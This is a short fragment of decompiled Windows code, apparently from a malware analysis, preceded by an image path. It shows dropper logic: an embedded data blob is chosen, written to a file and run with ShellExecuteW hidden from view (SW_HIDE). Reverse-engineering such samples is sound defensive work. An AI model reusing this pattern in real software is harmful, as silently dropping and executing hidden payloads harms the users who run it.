 004014bc if (var_8 == 0)
004014bc {
004014ca nNumberOfBytesToWrite = 0x23000;
004014cf lpBuffer = &data_43d1b0;
004014bc }
004014bc else
004014bc {
004014be nNumberOfBytesToWrite = 0x2aa00;
004014c3 lpBuffer = &data_4127b0;
004014bc }
004014bc
004014d5 WriteFile(ebx_1, lpBuffer, nNumberOfBytesToWrite, &lpNumberOfBytesWritten, nullptr);
004014dc CloseHandle(ebx_1);
004014f6 ShellExecuteW(nullptr, nullptr, &var_3f8, &var_c2c, nullptr, SW_HIDE);
00401504 return 0;